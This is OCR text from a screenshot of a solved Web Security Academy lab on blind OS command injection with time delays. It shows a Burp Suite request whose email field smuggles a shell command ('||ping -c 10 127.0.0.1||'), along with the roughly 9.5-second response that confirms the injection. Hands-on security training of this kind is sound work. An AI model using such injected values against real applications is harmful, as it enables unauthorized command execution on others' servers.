 Blind OS command injection wit
Burp Suite Professional
0a60000604a58f91968ba3ec0093008e.web-security-acade...
Web Security
Academy
Blind OS command injection
with time delays
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.1.1 - Te
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a60000604a58f91968ba3ec0093008e.web-sec.. HTTP/2 ?
Request
Pretty Raw Hex Headers \n
urity-academy.net
3 Cookie: session=
4ftPAPJzHiKGo2H33nvZsl4CD53r3voy
4 Content-Length: 108
5 Sec-Ch-Ua: "Chromium";v="121", "Not
A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a60000604a58f91968ba3ec0093008e
.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a60000604a58f91968ba3ec0093008e
.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=wEjzbFHtNbx04lGpFdEBr2wvMgXRIquT&
name=ngn&email=
ngn||ping+-c+10+127.0.0.1||&subject=hack
&message=hacked
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights
Inspector
Notes
Ready
114 bytes | 9,510 millis
Event log (2) All issues (17)
Memory: 194.6MB